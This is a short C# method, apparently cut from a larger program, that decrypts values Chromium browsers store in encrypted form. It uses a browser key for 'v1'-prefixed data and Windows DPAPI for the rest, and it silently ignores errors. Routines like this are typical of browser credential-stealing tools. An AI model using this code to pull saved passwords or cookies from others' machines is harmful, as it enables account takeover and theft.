 private static string DecryptChromium(string chiperText, string chromeKey)
{
    string text = string.Empty;
    try
    {
        if (chiperText[0] == 'v' && chiperText[1] == '1')
        {
            text = CryptoProvider.Decrypt(Convert.FromBase64String(chromeKey), chiperText);
        }
        else
        {
            text = CryptoHelper.DecryptBlob(chiperText, DataProtectionScope.CurrentUser, null).Trim();
        }
    }
    catch (Exception)
    {
    }
    return text;
}